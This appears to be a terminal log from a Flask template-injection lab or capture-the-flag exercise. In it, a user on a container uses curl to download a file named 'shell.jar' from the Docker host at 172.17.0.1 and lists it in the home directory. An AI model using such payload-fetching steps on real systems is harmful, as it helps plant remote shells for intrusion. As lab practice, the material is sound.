 pinguinazo@1d3100a6b412:~$ curl -O http://172.17.0.1/shell.jar
curl -O http://172.17.0.1/shell.jar
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7501  100  7501    0     0  1573k      0 --:--:-- --:--:-- --:--:-- 1831k
pinguinazo@1d3100a6b412:~$ ls -la
ls -la
total 44
drwxr-x--- 1 pinguinazo pinguinazo 4096 Jul 29 13:46 .
drwxr-xr-x 1 root       root       4096 May 21 11:49 ..
-rw------- 1 pinguinazo pinguinazo   33 May 21 11:51 .bash_history
-rw-r--r-- 1 pinguinazo pinguinazo  220 May 21 11:49 .bash_logout
-rw-r--r-- 1 pinguinazo pinguinazo 3771 May 21 11:49 .bashrc
drwxrwxr-x 3 pinguinazo pinguinazo 4096 May 21 11:52 .local
-rw-r--r-- 1 pinguinazo pinguinazo  807 May 21 11:49 .profile
drwxrwxr-x 1 pinguinazo pinguinazo 4096 May 21 12:39 flask_ssti_lab
-rw-rw-r-- 1 pinguinazo pinguinazo 7501 Jul 29 13:46 shell.jar
pinguinazo@1d3100a6b412:~$